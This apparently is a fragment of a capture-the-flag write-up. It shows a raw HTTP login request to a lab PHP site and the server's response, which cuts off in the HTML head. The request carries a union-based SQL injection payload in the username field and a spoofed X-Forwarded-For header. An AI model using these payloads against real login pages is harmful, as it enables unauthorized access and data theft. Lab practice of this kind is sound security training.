 Host: 111.198.29.45:32605
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://111.198.29.45:32605
Connection: close
Referer: http://111.198.29.45:32605/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
usr='union select id,name from Users--+&pw=admin
Date: Sat, 16 Nov 2019 11:21:15 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+admin; expires=Sat, 16-Nov-2019 11:22:15 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>